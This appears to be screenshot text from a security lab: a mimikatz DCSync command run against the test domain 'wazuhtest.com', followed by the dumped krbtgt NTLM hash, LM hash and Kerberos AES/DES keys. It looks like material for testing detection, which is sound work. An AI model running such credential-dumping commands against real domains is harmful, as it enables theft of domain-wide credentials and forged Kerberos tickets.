 mimikatz # lsadump::dcsync /domain:wazuhtest.com /user:krbtgt
[DC] 'wazuhtest.com' will be the domain
[DC] 'windows-server.wazuhtest.com' will be the DC server
[DC] 'krbtgt' will be the user account

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 5/10/2025 4:58:01 AM
Object Security ID   : S-1-5-21-722974503-2101650481-1042723820-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: 44dbd17d29642bb725d6f03d627ef4e7
    ntlm- 0: 44dbd17d29642bb725d6f03d627ef4e7
    lm  - 0: 214a8e969f37ba33fc189b7b5f6c333e

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : a4ac25cdce54f2fa7dad2a22f02cb567

* Primary:Kerberos-Newer-Keys *
    Default Salt : WAZUHTEST.COMkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : e9413b76cdab2a3542f0f6569e2f7f0c6f6eb7258e6b37a428089530da6f8bfe
      aes128_hmac       (4096) : aeb11030c66ce2aaf7d187210e19fb03
      des_cbc_md5       (4096) : 94e3f4857089a43d

* Primary:Kerberos *
    Default Salt : WAZUHTEST.COMkrbtgt